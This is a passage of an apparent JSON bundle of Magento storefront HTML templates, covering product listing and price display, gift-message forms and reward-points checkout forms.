args=\"displayBothPrices()\">\n    <span class=\"price-wrapper price-excluding-tax\"\n          attr=\"'data-label': $t('Excl. Tax')\"\n          data-price-amount=\"\"\n          data-price-type=\"basePrice\"\n          html=\"getTax($row())\"/>\n</if>\n","Magento_Catalog/template/product/addtocompare-button.html":"<!--\r\n/**\r\n * Copyright \u00a9 Magento, Inc. All rights reserved.\r\n * See COPYING.txt for license details.\r\n */\r\n-->\r\n<if args=\"isAllowed()\">\r\n    <div class=\"col btn-compare\">\r\n        <button attr=\"'data-post': $col.getDataPost($row()), title: getLabel()\"\r\n                class=\"action tocompare mb-tooltip\"\r\n                data-action=\"add-to-compare\">\r\n                <i aria-hidden=\"true\" class=\"mbi mbi-chart-bars\"></i>\r\n        </button>\r\n    </div>\r\n</if>\r\n","Magento_Catalog/template/product/final_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->","Magento_Catalog/template/product/link.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<a if=\"isAllowed()\"\n   class=\"product-item-link\"\n   attr=\"href: $row().url\"\n   text=\"label\"/>\n","Magento_Catalog/template/product/image.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<img class=\"photo image\" data-bind=\"attr: {src: src, alt: alt}, style: {width: width + 'px', height: height + 'px'}\" />\n","Magento_Catalog/template/product/image_with_borders.html":"<span class=\"product-image-container\" data-bind=\"style: {width: width + 'px'}\">\r\n    <span class=\"product-image-wrapper\"  data-bind=\"style: {'padding-bottom': height/width*100 + '%'}\">\r\n        <img alt=\"imarkplace\" loading=\"lazy\" class=\"product-image-photo\" data-bind=\"attr: {'src': src, alt: alt}, style: {width: 'auto', height: 'auto'}\" />\r\n    </span>\r\n</span>\r\n","Magento_Catalog/template/product/addtocart-button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isAllowed()\">\n    <if args=\"isSalable($row())\">\n        <button class=\"action tocart primary\"\n                attr=\"'data-mage-init': getDataMageInit($row()),\n                      'data-post': getDataPost($row()),\n                       title: getLabel()\"\n                type=\"button\">\n            <span text=\"getLabel()\"/>\n        </button>\n    </if>\n\n    <ifnot args=\"isSalable($row())\">\n        <div class=\"stock unavailable\">\n            <text args=\"$t('Availability')\"/>\n            <span translate=\"'Out of stock'\"/>\n        </div>\n    </ifnot>\n</if>\n","Magento_Catalog/template/product/name.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<strong if=\"isAllowed()\"\n        class=\"product-item-name\">\n    <a attr=\"href: $row().url\" html=\"getNameUnsanitizedHtml($col.getLabel($row()))\"/>\n</strong>\n","Magento_Catalog/template/product/price/regular_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isSalable($row())\">\n    <if args=\"getRegularPrice($row())\">\n        <span css=\"'old-price': hasSpecialPrice($row()), 'regular-price': !hasSpecialPrice($row())\">\n            <span class=\"price-container\"\n                  css=\"getAdjustmentCssClasses($row())\">\n                <span if=\"label && hasSpecialPrice($row())\"\n                      class=\"price-label\"\n                      text=\"label\"/>\n\n                <span class=\"price-wrapper\"\n                      css=\"priceWrapperCssClasses\"\n                      attr=\"priceWrapperAttr\"\n                      data-price-amount=\"\"\n                      data-price-type=\"\"\n                      html=\"getRegularPrice($row())\"/>\n\n                <if args=\"!hasSpecialPrice($row())\">\n                    <each args=\"data: getAdjustments(), as: '$adj'\">\n                        <render args=\"$adj.getBody()\"/>\n                    </each>\n                </if>\n            </span>\n        </span>\n    </if>\n</if>\n","Magento_Catalog/template/product/price/max_regular_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span if=\"showMaxRegularPrice($row())\"\n      class=\"old-price\">\n    <span class=\"price-container\"\n          css=\"getAdjustmentCssClasses($row())\">\n        <span if=\"label\"\n              class=\"price-label\"\n              text=\"label\"/>\n\n        <span class=\"price-wrapper\"\n              css=\"priceWrapperCssClasses\"\n              attr=\"priceWrapperAttr\"\n              data-price-amount=\"\"\n              data-price-type=\"\"\n              html=\"getMaxRegularPrice($row())\"/>\n    </span>\n</span>\n","Magento_Catalog/template/product/price/special_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isSalable($row()) && hasSpecialPrice($row())\">\n    <span class=\"special-price\">\n        <span class=\"price-container\"\n              css=\"getAdjustmentCssClasses($row())\">\n            <span if=\"label\"\n                  class=\"price-label\"\n                  text=\"label\"/>\n\n            <span class=\"price-wrapper\"\n                  css=\"priceWrapperCssClasses\"\n                  attr=\"priceWrapperAttr\"\n                  data-price-amount=\"\"\n                  data-price-type=\"finalPrice\"\n                  html=\"getPrice($row())\"/>\n\n            <each args=\"data: getAdjustments(), as: '$adj'\">\n                <render args=\"$adj.getBody()\"/>\n            </each>\n        </span>\n    </span>\n</if>\n","Magento_Catalog/template/product/price/minimal_regular_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span if=\"showMinRegularPrice($row())\"\n      class=\"old-price\">\n    <span class=\"price-container\"\n          css=\"getAdjustmentCssClasses($row())\">\n        <span if=\"label\"\n              class=\"price-label\"\n              text=\"label\"/>\n\n        <span class=\"price-wrapper\"\n              css=\"priceWrapperCssClasses\"\n              attr=\"priceWrapperAttr\"\n              data-price-amount=\"\"\n              data-price-type=\"\"\n              html=\"getMinRegularPrice($row())\"/>\n    </span>\n</span>\n","Magento_Catalog/template/product/price/minimal_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"showMinimalPrice\">\n    <if args=\"useLinkForAsLowAs\">\n        <a attr=\"href: $row().url\"\n           class=\"minimal-price-link\"\n           html=\"getMinimalPrice($row())\"/>\n    </if>\n\n    <ifnot args=\"useLinkForAsLowAs\">\n        <span class=\"minimal-price-link\"\n              html=\"getMinimalPrice($row())\"/>\n    </ifnot>\n</if>\n","Magento_Catalog/template/product/price/max_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span if=\"showMaximumPrice\"\n      class=\"price-container\"\n      css=\"getAdjustmentCssClasses($row())\">\n    <span if=\"label\"\n          class=\"price-label\"\n          text=\"label\"/>\n\n    <span class=\"price-wrapper\"\n          css=\"priceWrapperCssClasses\"\n          attr=\"priceWrapperAttr\"\n          data-price-amount=\"\"\n          data-price-type=\"\"\n          html=\"getMaxPrice($row())\"/>\n\n    <each args=\"data: getAdjustments('max_price'), as: '$adj'\">\n        <render args=\"$adj.getBody()\"/>\n    </each>\n</span>\n\n","Magento_Catalog/template/product/price/pricetype_box.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<with args=\"getPrice($row())\">\n    <render args=\"getBody()\"/>\n</with>\n","Magento_Catalog/template/product/price/price_box.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"price-box\"\n     if=\"isAllowed()\">\n    <each args=\"data: getPrices($row()), as: '$price'\">\n        <with args=\"$price\">\n            <render args=\"getBody()\"/>\n        </with>\n    </each>\n</div>\n","Magento_Catalog/template/product/list/listing.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div if=\"hasData()\"\n     class=\"block\" css=\"additionalClasses\">\n    <div class=\"block-title\">\n        <strong role=\"heading\"\n                aria-level=\"2\"\n                text=\"label\"/>\n    </div>\n    <div class=\"block-content\">\n        <div css=\"'products-' + displayMode\">\n            <ol class=\"product-items\">\n                <li class=\"product-item\" repeat=\"foreach: filteredRows, item: '$row'\">\n                    <div class=\"product-item-info\">\n                        <fastForEach args=\"data: getRegion('general-area'), as: '$col'\" >\n                            <render args=\"$col.getBody()\"/>\n                        </fastForEach>\n\n                        <div class=\"product-item-details\">\n                            <fastForEach args=\"data: getRegion('details-area'), as: '$col'\" >\n                                <render args=\"$col.getBody()\"/>\n                            </fastForEach>\n\n                            <div if=\"regionHasElements('action-primary-area') || regionHasElements('action-secondary-area')\"\n                                 class=\"product-item-actions\">\n                                <div class=\"actions-primary\" if=\"regionHasElements('action-primary-area')\">\n                                    <fastForEach args=\"data: getRegion('action-primary-area'), as: '$col'\" >\n                                        <render args=\"$col.getBody()\"/>\n                                    </fastForEach>\n                                </div>\n\n                                <div if=\"regionHasElements('action-secondary-area')\"\n                                     class=\"actions-secondary\"\n                                     data-role=\"add-to-links\">\n                                    <fastForEach args=\"data: getRegion('action-secondary-area'), as: '$col'\" >\n                                        <render args=\"$col.getBody()\"/>\n                                    </fastForEach>\n                                </div>\n                            </div>\n\n                            <div if=\"regionHasElements('description-area')\"\n                                 class=\"product-item-description\">\n                                <fastForEach args=\"data: getRegion('description-area'), as: '$col'\" >\n                                    <render args=\"$col.getBody()\"/>\n                                </fastForEach>\n                            </div>\n                        </div>\n                    </div>\n                </li>\n            </ol>\n        </div>\n    </div>\n</div>\n","Magento_Catalog/template/product/list/columns/image.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isAllowed()\">\n    <a class=\"product-item-photo\"\n       attr=\"href: $row().url\">\n        <img if=\"imageExists($row())\"\n             class=\"product-image-photo\"\n             attr=\"src: getImageUrl($row()),\n               alt: getLabel($row()),\n               title: getLabel($row()),\n               width: getResizedImageWidth($row()),\n               height: getResizedImageHeight($row())\"/>\n    </a>\n</if>\n\n","Magento_Catalog/template/product/list/columns/image_with_borders.html":"<if args=\"isAllowed()\">\r\n    <a if=\"imageExists($row())\"\r\n       class=\"product-item-photo\"\r\n       attr=\"href: $row().url\">\r\n        <span class=\"product-image-container\"\r\n              data-bind=\"style: {width: getWidth($row()) + 'px'}\">\r\n            <span class=\"product-image-wrapper img-native-wrap\"\r\n                  data-bind=\"style: {'padding-bottom': getHeight($row())/getWidth($row()) * 100 + '%'}\">\r\n                <img alt=\"imarkplace\" class=\"product-image-photo img-fluid\"\r\n                     data-bind=\"attr: {src: getImageUrl($row()),alt: getLabel($row())}\" />\r\n            </span>\r\n        </span>\r\n        <if args=\"$parent.getPercentDiscount($row())\">\r\n            <span class=\"discount-percent\" html=\"$parent.getPercentDiscount($row())\"/>\r\n        </if>\r\n    </a>\r\n</if>\r\n","Imark_FastCheckoutCustomization/template/billing-address.html":"<!-- Billing UI intentionally hidden.\n     Billing = Shipping is enforced server-side. -->\n","Magento_GiftMessage/template/gift-message-form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isActive() -->\n<div class=\"gift-message\">\n    <div class=\"gift-options-title\">\n        <span data-bind=\"i18n: 'Gift Message (optional)'\"></span>\n    </div>\n    <div class=\"gift-options-content\">\n        <fieldset class=\"fieldset\">\n            <div class=\"field field-to\">\n                <label data-bind=\"attr: {for: 'gift-message-whole-to-' + index }\" class=\"label\">\n                    <span data-bind=\"i18n: 'To:'\"></span>\n                </label>\n                <div class=\"control\">\n                    <input type=\"text\"\n                           class=\"input-text\"\n                           data-bind=\"value: getObservable('recipient'), attr: { id: 'gift-message-whole-to-' + index }\">\n                </div>\n            </div>\n\n            <div class=\"field field-from\">\n                <label data-bind=\"attr: {for: 'gift-message-whole-from-' + index }\" class=\"label\">\n                    <span data-bind=\"i18n: 'From:'\"></span>\n                </label>\n                <div class=\"control\">\n                    <input type=\"text\"\n                           class=\"input-text\"\n                           data-bind=\"value: getObservable('sender'), attr: { id: 'gift-message-whole-from-' + index }\">\n                </div>\n            </div>\n            <div class=\"field text\">\n                <label for=\"gift-message-whole-message\" class=\"label\">\n                    <span data-bind=\"i18n: 'Message:'\"></span>\n                </label>\n                <div class=\"control\">\n                    <textarea id=\"gift-message-whole-message\"\n                              class=\"input-text\"\n                              rows=\"5\" cols=\"10\"\n                              data-bind=\"value: getObservable('message')\"></textarea>\n                </div>\n            </div>\n        </fieldset>\n    </div>\n</div>\n<!-- /ko -->\n<div class=\"actions-toolbar\">\n    <div class=\"secondary\">\n        <button type=\"submit\" class=\"action secondary action-update\" data-bind=\"\n                    attr: {title: $t('Update')},\n                    click: $data.submitOptions.bind($data)\">\n            <span data-bind=\"i18n: 'Update'\"></span>\n        </button>\n        <button class=\"action action-cancel\" data-bind=\"\n                    attr: {title: $t('Cancel')},\n                    click: $data.hideFormBlock.bind($data)\">\n            <span data-bind=\"i18n: 'Cancel'\"></span>\n        </button>\n    </div>\n</div>\n","Magento_GiftMessage/template/gift-message-item-level.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n<!-- ko if: isActive() || hasActiveOptions() -->\n<button class=\"action action-gift\"\n        data-bind=\"\n            click: $data.toggleFormBlockVisibility.bind($data),\n            css: {_active: formBlockVisibility() || resultBlockVisibility()}\n        \">\n    <span data-bind=\"i18n: 'Gift options'\"></span>\n</button>\n<div class=\"gift-content\" data-bind=\"css: {_active: formBlockVisibility() || resultBlockVisibility()}\"> <!-- add class \"active\" to display the content -->\n    <!-- ko ifnot: resultBlockVisibility() -->\n        <div class=\"gift-options\">\n            <!-- ko foreach: getRegion('additionalOptions') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n            <!-- ko template: formTemplate --><!--/ko-->\n        </div>\n    <!-- /ko -->\n    <!-- ko if: resultBlockVisibility() -->\n        <div class=\"gift-summary\">\n            <!-- ko foreach: getRegion('additionalOptions') -->\n                <!--ko template: appliedTemplate --><!-- /ko -->\n            <!-- /ko -->\n\n            <!-- ko if: getObservable('message') -->\n                <div class=\"gift-message-summary\">\n                    <span data-bind=\"i18n: 'Message' + ':'\"></span>\n                    <!-- ko text: getObservable('message') --><!-- /ko -->\n                </div>\n            <!-- /ko -->\n            \n            <div class=\"actions-toolbar\">\n                <div class=\"secondary\">\n                    <button type=\"submit\" class=\"action action-edit\" data-bind=\"\n                            click: $data.editOptions.bind($data),\n                            attr: {title: $t('Edit')\">\n                        <span data-bind=\"i18n: 'Edit'\"></span>\n                    </button>\n                    <button class=\"action action-delete\" data-bind=\"\n                            click: $data.deleteOptions.bind($data),\n                            attr: {title: $t('Delete')\">\n                        <span data-bind=\"i18n: 'Delete'\"></span>\n                    </button>\n                </div>\n            </div>\n        </div>\n    <!-- /ko -->\n</div>\n<!-- /ko -->\n","Magento_GiftMessage/template/gift-message.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isActive() || hasActiveOptions() -->\n<div class=\"cart-gift-item\">\n    <div class=\"gift-item-block block\"\n         data-collapsible=\"true\"\n         data-bind=\"css: {_active: formBlockVisibility() || resultBlockVisibility()}\">\n        <div class=\"title\" data-role=\"title\" data-bind=\"click: $data.toggleFormBlockVisibility.bind($data)\">\n            <span data-bind=\"i18n: 'Gift options'\"></span>\n        </div>\n        <div class=\"content\" data-role=\"content\" data-bind=\"visible: formBlockVisibility() || resultBlockVisibility()\">\n            <!-- ko ifnot: resultBlockVisibility() -->\n            <div class=\"gift-options\">\n                <!-- ko foreach: getRegion('additionalOptions') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!-- /ko -->\n                <!-- ko template: formTemplate --><!--/ko-->\n            </div>\n            <!-- /ko -->\n            <div class=\"gift-summary\">\n                <!-- ko if: resultBlockVisibility() -->\n                    <!-- ko foreach: getRegion('additionalOptions') -->\n                         <!--ko template: appliedTemplate --><!-- /ko -->\n                    <!-- /ko -->\n\n                    <!-- ko if: getObservable('message') -->\n                        <div class=\"gift-message-summary\">\n                            <span data-bind=\"i18n: 'Message:'\"></span>\n                            <!-- ko text: getObservable('message') --><!-- /ko -->\n                        </div>\n                    <!-- /ko -->\n                    <div class=\"actions-toolbar\">\n                        <div class=\"secondary\">\n                            <button type=\"submit\"\n                                    class=\"action action-edit\"\n                                    data-bind=\"attr: {title: $t('Edit')}, click: $data.editOptions.bind($data)\">\n                                <span data-bind=\"i18n: 'Edit'\"></span>\n                            </button>\n                            <button class=\"action action-delete\"\n                                    data-bind=\"attr: {title: $t('Delete')}, click: $data.deleteOptions.bind($data)\">\n                                <span data-bind=\"i18n: 'Delete'\"></span>\n                            </button>\n                        </div>\n                    </div>\n                <!-- /ko -->\n            </div>\n        </div>\n    </div>\n</div>\n<!-- /ko -->\n","Mirasvit_RewardsCheckout/template/checkout/rewards/usepoints.html":"\r\n<form id=\"reward-points-form\" data-bind=\"visible: isShowRewards, attr: { action: ApplayPointsUrl }, blockLoader: isLoading, submit: formSubmit\" method=\"post\">\r\n    <div class=\"rewards-message-block\">\r\n        <!-- ko foreach: getRegion('rewards-messages') -->\r\n        <!-- ko template: getTemplate() --><!-- /ko -->\r\n        <!--/ko-->\r\n    </div>\r\n    <div class=\"rewards__checkout-cart-usepoints\">\r\n        <div class=\"discount-form\">\r\n            <p>\r\n                <!-- ko i18n: 'You have'--><!-- /ko --> <span class=\"rewards-logo\" data-bind=\"html: rewardsLogo()\"></span> <b data-bind=\"text: rewardsPointsAvailble\"></b> <!-- ko i18n: 'available.'--><!-- /ko -->\r\n            </p>\r\n\r\n            <input type=\"hidden\" name=\"remove-points\" id=\"remove-points\" data-bind=\"value: isRemovePoints\"/>\r\n\r\n            <div class=\"input-box\">\r\n                <input type=\"text\" class=\"input-text\" id=\"points_amount\" name=\"points_amount\"\r\n                    data-bind='\r\n                        value: rewardsPointsUsed,\r\n                        attr: {\r\n                            \"data-validate\": addRequireClass\r\n                         },\r\n                        event: { change: validatePointsAmount }\r\n                    '\r\n                    data-validate=\"{'required-entry':true}\" required\r\n                />\r\n                <label for=\"points_amount\"><!-- ko i18n: 'Enter amount of points to spend'--><!-- /ko --></label>\r\n            </div>\r\n\r\n            <div class=\"buttons-container\">\r\n                <button type=\"button\" class=\"button action\" data-bind=\"click: rewardsFormSubmit.bind($data, false)\">\r\n                    <span><!-- ko i18n: 'Apply Points'--><!-- /ko --></span>\r\n                </button>\r\n                <button type=\"button\" class=\"button action\" data-bind=\"click: rewardsFormSubmit.bind($data, true)\">\r\n                    <span><!-- ko i18n: 'Cancel Points'--><!-- /ko --></span>\r\n                </button>\r\n            </div>\r\n\r\n            <div class=\"onestepcheckout-newsletter checkbox-group\">\r\n                <input type=\"checkbox\" id=\"points_all\" name=\"points_all\"\r\n                       class=\"checkbox osc-additional-data\" data-bind=\"\r\n                    click: setMaxPoints,\r\n                    checked: useMaxPoints\r\n                \">\r\n                <label class=\"label--checkbox\" for=\"points_all\">\r\n                    <span class=\"check\"></span>\r\n                    <span class=\"box-check\"></span>\r\n                    <!-- ko i18n: 'Use maximum'--><!-- /ko --> <span class=\"rewards-logo\" data-bind=\"html: rewardsLogo()\"></span> <b data-bind=\"text: chechoutRewardsPointsMax() + ' ' + rewardsPointsName\"></b>\r\n                </label>\r\n            </div>\r\n        </div>\r\n    </div>\r\n</form>\r\n<hr data-bind=\"visible: isShowRewards\">\r\n","Mirasvit_RewardsCheckout/template/checkout/rewards/notification.html":"<!-- ko if: !isShowRewards() && rewardsCheckoutNotification -->\r\n<div class=\"rewards__checkout-cart-usepoints\" data-bind=\"mageInit: {'collapsible':{'openedState': '_active'}}\">\r\n    <div class=\"discount-form\">\r\n        <p data-bind=\"html: rewardsCheckoutNotification\"></p>\r\n    </div>\r\n</div>\r\n<!-- /ko -->","Mirasvit_RewardsCheckout/template/checkout/rewards/points_spend.html":"<!-- ko if: isDisplayed() -->\r\n<tr class=\"rewards-points\">\r\n    <th class=\"mark\" scope=\"row\" data-bind=\"text: title\"></th>\r\n    <td class=\"amount\">\r\n        <span class=\"rewards-logo\" data-bind =\"html: getLogo()\"></span>\r\n        <span class=\"price\" data-bind =\"text: getValue(), attr:{'data-label': title}\"></span>\r\n        <!-- ko foreach: elems() -->\r\n        <!-- ko template: getTemplate() --><!-- /ko -->\r\n        <!-- /ko -->\r\n    </td>\r\n</tr>\r\n<!-- /ko -->\r\n","Mirasvit_RewardsCheckout/template/checkout/rewards/points_totals.html":"<!-- ko if: isDisplayed() -->\r\n<tr class=\"rewards-points\">\r\n    <th class=\"mark\" scope=\"row\" data-bind=\"text: title\"></th>\r\n    <td class=\"amount\">\r\n        <span class=\"rewards-logo\" data-bind =\"html: getLogo()\"></span>\r\n        <span class=\"price\" data-bind =\"html: getValue(), attr:{'data-label': title}\"></span>\r\n        <!-- ko foreach: elems() -->\r\n        <!-- ko template: getTemplate() --><!-- /ko -->\r\n        <!-- /ko -->\r\n    </td>\r\n</tr>\r\n<!-- /ko -->\r\n","Mirasvit_RewardsCheckout/template/checkout/rewards/points_discount.html":"<tr class=\"rewards-points\" data-bind=\"visible: isDisplayed()\">\r\n    <th class=\"mark\" scope=\"row\" data-bind=\"text: title\"></th>\r\n    <td class=\"amount\">\r\n        <span class=\"price\" data-bind =\"text: getValue(), attr:{'data-label': title}\"></span>\r\n        <!-- ko foreach: elems() -->\r\n        <!-- ko template: getTemplate() --><!-- /ko -->\r\n        <!-- /ko -->\r\n    </td>\r\n</tr>\r\n","Mirasvit_RewardsCheckout/template/checkout/rewards/checkout/usepoints.html":"<!-- ko if: isShowRewards() -->\r\n<div class=\"payment-option _collapsible opc-payment-additional rewards-block\"\r\n     data-bind=\"mageInit: {'collapsible':{'openedState': '_active'}}\">\r\n    <div class=\"payment-option-title field choice\" data-role=\"title\">\r\n        <span class=\"action action-toggle\" id=\"block-rewards-heading\" role=\"heading\" aria-level=\"2\">\r\n            <!-- ko i18n: 'Apply'--><!-- /ko --> <span data-bind=\"text: rewardsPointsName\"></span>\r\n        </span>\r\n    </div>\r\n    <div class=\"payment-option-content\" data-role=\"content\">\r\n        <div class=\"rewards-message-block\">\r\n            <!-- ko foreach: getRegion('rewards-messages') -->\r\n            <!-- ko template: getTemplate() --><!-- /ko -->\r\n            <!--/ko-->\r\n        </div>\r\n        <form id=\"reward-points-form\" class=\"form form-discount\" data-bind=\"attr: { action: ApplayPointsUrl }, blockLoader: isLoading, submit: formSubmit\" method=\"post\">\r\n            <div class=\"payment-option-inner\">\r\n                <div class=\"field\">\r\n                    <p>\r\n                        <!-- ko i18n: 'You have'--><!-- /ko --> <span class=\"rewards-logo\" data-bind=\"html: rewardsLogo()\"></span> <b data-bind=\"html: rewardsPointsAvailble\"></b> <!-- ko i18n: 'available.'--><!-- /ko -->\r\n                    </p>\r\n\r\n                    <input type=\"hidden\" name=\"remove-points\" id=\"remove-points\" data-bind=\"value: isRemovePoints\"/>\r\n\r\n                    <div class=\"control\">\r\n                        <input type=\"text\" class=\"input-text\" id=\"points_amount\" name=\"points_amount\"\r\n                            data-bind=\"\r\n                                value: rewardsPointsUsed,\r\n                                attr: {\r\n                                    'data-validate': addRequireClass,\r\n                                    placeholder: $t('Enter amount of points to spend'),\r\n                                 },\r\n                                event: { change: validatePointsAmount }\r\n                            \"\r\n                            data-validate=\"{'required-entry':true}\" required\r\n                        />\r\n                    </div>\r\n                </div>\r\n            </div>\r\n\r\n            <div class=\"onestepcheckout-newsletter checkbox-group\">\r\n                <input type=\"checkbox\" id=\"points_all\" name=\"points_all\"\r\n                       class=\"checkbox osc-additional-data\" data-bind=\"\r\n                    click: setMaxPoints,\r\n                    checked: useMaxPoints\r\n                \">\r\n                <label class=\"label--checkbox\" for=\"points_all\">\r\n                    <span class=\"check\"></span>\r\n                    <span class=\"box-check\"></span>\r\n                    <!-- ko i18n: 'Use maximum'--><!-- /ko --> <span class=\"rewards-logo\" data-bind =\"html: rewardsLogo()\"></span> <b data-bind=\"html: chechoutRewardsPointsMax\"></b>\r\n                </label>\r\n            </div>\r\n\r\n            <div class=\"actions-toolbar rewards-checkout-buttons-block\">\r\n                <div class=\"primary\">\r\n                    <button type=\"button\" class=\"button action\" data-bind=\"click: rewardsFormSubmit.bind($data, false)\">\r\n                        <span><!-- ko i18n: 'Apply Points'--><!-- /ko --></span>\r\n                    </button>\r\n                    <button type=\"button\" class=\"button action\" data-bind=\"click: rewardsFormSubmit.bind($data, true)\">\r\n                        <span><!-- ko i18n: 'Cancel Points'--><!-- /ko --></span>\r\n                    </button>\r\n                </div>\r\n            </div>\r\n        </form>\r\n    </div>\r\n</div>\r\n<!-- /ko -->\r\n","Mirasvit_RewardsCheckout/template/checkout/rewards/checkout/notification.html":"<!-- ko if: !isShowRewards() && rewardsCheckoutNotification -->\r\n<div class=\"payment-option _collapsible opc-payment-additional rewards-block\"\r\n     data-bind=\"mageInit: {'collapsible':{'openedState': '_active'}}\">\r\n    <div class=\"payment-option-title field choice\" data-role=\"title\">\r\n        <span class=\"action action-toggle\" id=\"block-rewards-heading\" role=\"heading\" aria-level=\"2\">\r\n            <!-- ko i18n: 'Apply'--><!-- /ko --> <span data-bind=\"text: rewardsPointsName\"></span>\r\n        </span>\r\n    </div>\r\n    <div class=\"payment-option-content\" data-role=\"content\">\r\n        <div class=\"rewards-notification-block\">\r\n            <b data-bind=\"html: rewardsCheckoutNotification\"></b>\r\n        </div>\r\n    </div>\r\n</div>\r\n<!-- /ko -->","Mirasvit_RewardsCheckout/template/checkout/rewards/checkout/aheadworks.html":"<!-- ko if: isShowRewards() -->\r\n<div class=\"payment-option aw-onestep-sidebar-block _collapsible opc-payment-additional discount-code\"\r\n     data-bind=\"mageInit: {'collapsible':{'openedState': '_active'}}\">\r\n    <div class=\"payment-option-title field choice\" data-role=\"title\">\r\n        <span class=\"action action-toggle\" id=\"block-rewards-heading\" role=\"heading\" aria-level=\"2\">\r\n            <!-- ko i18n: 'Apply'--><!-- /ko --> <span data-bind=\"text: rewardsPointsName\"></span>\r\n        </span>\r\n    </div>\r\n    <div class=\"payment-option-content\" data-role=\"content\">\r\n        <div class=\"rewards-message-block\">\r\n            <!-- ko foreach: getRegion('rewards-messages') -->\r\n            <!-- ko template: getTemplate() --><!-- /ko -->\r\n            <!--/ko-->\r\n        </div>\r\n        <form id=\"reward-points-form\" class=\"form form-discount\" data-bind=\"attr: { action: ApplayPointsUrl }, blockLoader: isLoading\" method=\"post\">\r\n            <div class=\"payment-option-inner\">\r\n                <div class=\"field\">\r\n                    <p>\r\n                        <!-- ko i18n: 'You have'--><!-- /ko --> <b data-bind=\"text: rewardsPointsAvailble\"></b> <!-- ko i18n: 'available.'--><!-- /ko -->\r\n                    </p>\r\n\r\n                    <input type=\"hidden\" name=\"remove-points\" id=\"remove-points\" data-bind=\"value: isRemovePoints\"/>\r\n\r\n                    <div class=\"control\">\r\n                        <input type=\"text\" class=\"input-text\" id=\"points_amount\" name=\"points_amount\"\r\n                            data-bind=\"\r\n                                value: rewardsPointsUsed,\r\n                                attr: {\r\n                                    'data-validate': addRequireClass,\r\n                                    placeholder: $t('Enter amount of points to spend'),\r\n                                 },\r\n                                event: { change: validatePointsAmount }\r\n                            \"\r\n                            data-validate=\"{'required-entry':true}\" required\r\n                        />\r\n                    </div>\r\n                </div>\r\n            </div>\r\n\r\n            <div class=\"onestepcheckout-newsletter checkbox-group\">\r\n                <input type=\"checkbox\" id=\"points_all\" name=\"points_all\"\r\n                       class=\"checkbox osc-additional-data\" data-bind=\"\r\n                    click: setMaxPoints,\r\n                    checked: useMaxPoints\r\n                \">\r\n                <label class=\"label--checkbox\" for=\"points_all\">\r\n                    <span class=\"check\"></span>\r\n                    <span class=\"box-check\"></span>\r\n                    <!-- ko i18n: 'Use maximum'--><!-- /ko --> <b data-bind=\"text: chechoutRewardsPointsMax\"></b>\r\n                </label>\r\n            </div>\r\n\r\n            <div class=\"actions-toolbar rewards-buttons-block\">\r\n                <div class=\"primary\">\r\n                    <button type=\"button\" class=\"button\" data-bind=\"click: rewardsFormSubmit.bind($data, false)\">\r\n                        <span><!-- ko i18n: 'Apply Points'--><!-- /ko --></span>\r\n                    </button>\r\n                    <button type=\"button\" class=\"button\" data-bind=\"click: rewardsFormSubmit.bind($data, true)\">\r\n                        <span><!-- ko i18n: 'Cancel Points'--><!-- /ko --></span>\r\n                    </button>\r\n                </div>\r\n            </div>\r\n        </form>\r\n    </div>\r\n</div>\r\n<!-- /ko -->","Mirasvit_RewardsCheckout/template/onestepcheckout/usepoints.html":"<!-- ko if: isShowRewards() -->\r\n<hr>\r\n<form id=\"reward-points-form\" data-bind=\"attr: { action: ApplayPointsUrl }\" method=\"post\">\r\n    <div style=\"display: inline-block; width: 100%;\">\r\n        <!-- ko foreach: getRegion('rewards-messages') -->\r\n        <!-- ko template: getTemplate() --><!-- /ko -->\r\n        <!--/ko-->\r\n    </div>\r\n    <div class=\"rewards__checkout-cart-usepoints magestore-onepagecheckout\">\r\n        <h3><!-- ko i18n: 'Use'--><!-- /ko --> <span data-bind=\"text: rewardsPointsName\"></span></h3>\r\n        <div class=\"discount-form\">\r\n            <p>\r\n                <!-- ko i18n: 'You have'--><!-- /ko --> <b data-bind=\"text: rewardsPointsAvailble\"></b> <!-- ko i18n: 'available.'--><!-- /ko -->\r\n            </p>\r\n\r\n            <input type=\"hidden\" name=\"remove-points\" id=\"remove-points\" data-bind=\"value: isRemovePoints\"/>\r\n\r\n            <div class=\"input-box\">\r\n                <input type=\"text\" class=\"input-text\" id=\"points_amount\" 